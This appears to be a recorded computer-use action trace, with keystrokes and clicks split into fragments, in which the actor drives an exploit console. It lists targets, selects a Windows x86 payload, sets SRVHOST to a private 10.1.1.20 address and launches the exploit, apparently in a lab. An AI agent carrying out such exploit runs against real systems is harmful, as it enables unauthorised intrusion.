
{"action": "key", "text": "Return"}

{"action": "type", "text": "show opti"}

{"action": "key", "text": "Return"}

Step: List the exploit targets and select target 1, Windows x86 (Native Payload)
{"action": "type", "text": "show targ"}

{"action": "type", "text": "ets"}

{"action": "type", "text": "set TARGET 1"}

Step: Set SRVHOST to 10.1.1.20
{"action": "type", "text": "set SRV"}

{"action": "type", "text": "HOST 1"}

{"action": "type", "text": "0.1.1.20"}

{"action": "type", "text": "exploi"}

{"action": "double_click", "coordinate": [37, 528]}

{"action": "double_click", "coordinate": [736, 474]}

{"action": "left_click", "coordinate": [765, 151]}
